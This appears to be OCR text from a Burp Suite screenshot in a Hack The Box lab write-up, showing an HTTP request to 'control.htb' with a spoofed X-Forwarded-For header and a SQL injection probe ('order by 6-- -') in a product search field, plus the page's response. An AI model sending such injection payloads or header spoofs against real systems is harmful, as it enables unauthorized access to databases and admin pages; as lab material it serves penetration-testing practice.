 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://control.htb
10 Connection: keep-alive
11 X-Forwarded-For: 192.168.4.28
12 Referer: http://control.htb/admin.php
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 productName=link'order by 6-- -
Search
0 highlights
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
No Products Found
Back